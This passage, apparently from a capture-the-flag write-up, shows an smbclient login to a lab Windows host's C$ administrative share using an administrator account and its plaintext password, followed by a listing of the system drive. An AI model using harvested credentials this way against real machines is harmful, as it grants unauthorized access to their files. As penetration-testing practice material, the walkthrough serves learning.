 └─$ smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Thu Jun 21 18:24:29 2018
  bootmgr                          AHSR   395268  Fri Jul 10 07:00:31 2015
  BOOTNXT                           AHS        1  Fri Jul 10 07:00:31 2015
  Config.Msi                        DHS        0  Mon Jan 25 10:24:50 2021
  Distros                             D        0  Thu Jun 21 18:07:52 2018
  Documents and Settings          DHSrn        0  Fri Jul 10 08:21:38 2015
  inetpub                             D        0  Thu Jun 21 21:47:33 2018
  Microsoft                           D        0  Fri Jun 22 17:09:10 2018
  pagefile.sys                      AHS 738197504  Fri May  6 13:51:22 2022
  PerfLogs                            D        0  Wed Apr 11 19:38:20 2018
  php7                                D        0  Thu Jun 21 11:15:24 2018
  Program Files                      DR        0  Tue Jan 26 05:39:51 2021
  Program Files (x86)                DR        0  Tue Jan 26 05:38:26 2021
  ProgramData                        DH        0  Sun Aug 19 17:56:49 2018
  Recovery                         DHSn        0  Thu Jun 21 17:52:17 2018
  swapfile.sys                      AHS 16777216  Fri May  6 13:51:22 2022
  System Volume Information         DHS        0  Thu Jun 21 17:53:13 2018
  Ubuntu.zip                          A 201749452  Thu Jun 21 18:07:28 2018
  Users                              DR        0  Thu Jun 21 18:00:39 2018
  Windows                             D        0  Tue Jan 26 05:38:46 2021
                7736063 blocks of size 4096. 3393656 blocks available
smb: \>